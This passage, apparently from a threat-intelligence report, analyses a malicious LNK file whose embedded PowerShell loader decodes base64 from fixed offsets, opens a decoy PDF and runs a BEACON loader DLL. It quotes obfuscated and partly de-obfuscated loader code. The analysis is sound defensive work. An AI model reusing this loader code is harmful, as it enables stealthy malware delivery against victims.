{ $oe=Get-ChildItem -Path $Env:temp -Filter $tb -Recurse; if (-not $oe) { exit } [IO.Directory]::SetCurrentDirectory($oe.DirectoryName); } $vzvi=New-Object IO.FileStream $tb,'Open','Read','ReadWrite'; $oe=New-Object byte[]($vcq-$ptgt); $r=$vzvi.Seek($ptgt,[IO.SeekOrigin]::Begin); $r=$vzvi.Read($oe,0,$vcq-$ptgt); $oe=[Convert]::FromBase64CharArray($oe,0,$oe.Length); $zk=[Text.Encoding]::ASCII.GetString($oe); iex $zk;
When the decoded PowerShell is compared to the older 2016 PowerShell embedded loader (Figure 4), it's clear that similarities still exist. However, the new activity leverages randomized variable and function names, as well as obfuscating strings contained in the script.
Shared functions to loader in older activity (XOR decode function and CopyFilePart)
Figure 4: Shared functions to loader in older
activity (XOR decode function and CopyFilePart)
The PowerShell loader code is obfuscated, but a short de-obfuscated snippet is shown as follows. The decoy PDF and BEACON loader DLL are read from specific offsets within the LNK, decoded, and their contents executed. The BEACON loader DLL is executed with the export function "PointFunctionCall":
[TRUNCATED] $jzffhy = [IO.FileAccess]::READ $gibisec = myayxvj $("ds7002.lnk") $oufgke = 0x48bd8 $wabxu = 0x5e2be - $oufgke $lblij = bygtqi $gibisec $oufgke $wabxu $("%TEMP%\ds7002.PDF") Invoke-Item $((lylyvve @((7,(30 + 0x34 - 3),65,(84 - 5),(-38 + 112),(-16 + 0x25 + 52))) 35)) $oufgke = 0x0dd8 $wabxu = 0x48bd8 - $oufgke
6/12